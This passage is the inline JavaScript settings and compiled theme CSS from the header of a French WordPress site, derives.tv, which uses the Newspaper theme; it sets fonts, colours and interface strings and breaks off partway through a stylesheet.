var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="53e5638d3b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .menu-item a{font-family:scalamedium;font-size:13px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:scalacaps}.td-mobile-content .sub-menu a{font-family:scalamedium}.td-page-title,.td-category-title-holder .td-page-title{font-family:scalacaps;font-size:42px;line-height:50px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}.td-page-content h1,.wpb_text_column h1{font-family:scalamedium}.td-page-content h2,.wpb_text_column h2{font-family:scalamedium;font-size:32px}.td-page-content h3,.wpb_text_column h3{font-family:scalamedium;font-size:24px}.td-page-content h4,.wpb_text_column h4{font-family:scalamedium}.td-page-content h5,.wpb_text_column h5{font-family:scalamedium}.td-page-content h6,.wpb_text_column h6{font-family:scalamedium}body,p{font-family:scalamedium;font-weight:normal}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_header_color:#f5f5f5;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#7f7f7f;--td_page_title_color:#222222;--td_page_content_color:#333333;--td_page_h_color:#222222}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#0a0000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0a0000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0a0000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0a0000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0a0000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .td-menu-item a{font-family:scalamedium;font-size:13px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f5f5f5}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#151515}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#0a0a0a}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}body{background-color:#f5f5f5}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .menu-item a{font-family:scalamedium;font-size:13px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:scalacaps}.td-mobile-content .sub-menu a{font-family:scalamedium}.td-page-title,.td-category-title-holder .td-page-title{font-family:scalacaps;font-size:42px;line-height:50px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}.td-page-content h1,.wpb_text_column h1{font-family:scalamedium}.td-page-content h2,.wpb_text_column h2{font-family:scalamedium;font-size:32px}.td-page-content h3,.wpb_text_column h3{font-family:scalamedium;font-size:24px}.td-page-content h4,.wpb_text_column h4{font-family:scalamedium}.td-page-content h5,.wpb_text_column h5{font-family:scalamedium}.td-page-content h6,.wpb_text_column h6{font-family:scalamedium}body,p{font-family:scalamedium;font-weight:normal}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_header_color:#f5f5f5;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#7f7f7f;--td_page_title_color:#222222;--td_page_content_color:#333333;--td_page_h_color:#222222}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#0a0000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0a0000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0a0000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0a0000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0a0000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .td-menu-item a{font-family:scalamedium;font-size:13px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f5f5f5}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#151515}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#0a0a0a}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper 